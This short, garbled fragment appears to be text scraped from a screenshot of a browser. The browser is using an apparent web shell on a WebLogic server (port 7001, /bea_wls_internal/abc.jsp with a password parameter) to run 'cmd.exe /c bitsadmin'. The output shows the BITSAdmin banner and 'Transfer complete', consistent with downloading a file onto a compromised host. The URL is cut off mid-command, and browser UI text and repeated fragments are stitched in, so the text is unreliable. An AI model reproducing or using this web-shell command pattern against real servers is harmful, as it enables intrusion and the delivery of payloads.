 :7001//bea_wls_internal/abc.jsp?password=secfree&command=cmd.exe%20/c%20bitsadmin%
应用 点击这里导入书签。 开始
BITSADMIN version 3.0 [ 7.7.9600 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Transfer complete.
ted and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.